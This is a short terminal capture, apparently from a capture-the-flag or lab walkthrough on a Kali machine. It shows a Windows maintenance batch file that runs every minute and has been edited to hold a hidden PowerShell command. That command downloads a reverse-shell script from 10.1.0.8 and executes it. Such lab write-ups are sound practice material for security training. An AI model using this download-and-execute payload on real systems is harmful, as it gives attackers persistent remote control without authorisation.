 [20/06/25 5:52:26] (kali㉿kali)-[~/Quokka]
$ vi mantenimiento.bat
[20/06/25 5:52:32] (kali㉿kali)-[~/Quokka]
$ cat mantenimiento.bat
@echo off
:: Mantenimiento del sistema de copias de seguridad
:: Este script es ejecutado cada minuto
REM Pista: Tal vez haya algo m�s aqu�...
:: Reverse shell a Kali
powershell -NoP -NonI -W Hidden -Exec Bypass -Command "iex(New-Object Net.WebClient).DownloadString('http://10.1.0.8/shell.ps1')"
:: Fin del script
exit